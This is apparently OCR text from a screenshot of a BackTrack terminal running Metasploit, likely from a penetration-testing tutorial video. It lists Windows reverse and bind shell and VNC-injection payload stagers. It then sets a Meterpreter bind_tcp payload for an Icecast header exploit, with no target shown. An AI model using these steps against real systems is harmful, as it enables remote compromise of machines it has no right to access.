 root@bt: ~
File Edit View Terminal Help
xecute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/E
xecute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/E
xecute, Reverse TCP Stager (DNS)
windows/vncinject/bind_ipv6_tcp normal VNC Server (Refl
ective Injection), Bind TCP Stager (IPv6)
windows/vncinject/bind_nonx_tcp normal VNC Server (Refl
ective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Refl
ective Injection), Bind TCP Stager
windows/vncinject/reverse_http normal VNC Server (Refl
ective Injection), PassiveX Reverse HTTP Tunneling Stager
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Refl
ective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Refl
ective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Refl
ective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Refl
ective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Refl
ective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Refl
ective Injection), Reverse TCP Stager (DNS)
msf exploit(icecast_header) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(icecast_header) >